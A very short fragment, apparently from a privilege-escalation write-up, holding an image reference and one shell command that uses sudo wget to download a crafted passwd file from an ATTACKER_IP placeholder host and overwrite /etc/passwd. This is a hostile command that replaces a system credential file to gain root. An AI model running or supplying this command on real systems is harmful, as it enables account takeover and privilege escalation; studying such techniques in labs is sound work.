 $sudo wget http://<ATTACKER_IP>:8000/passwd -O /etc/passwd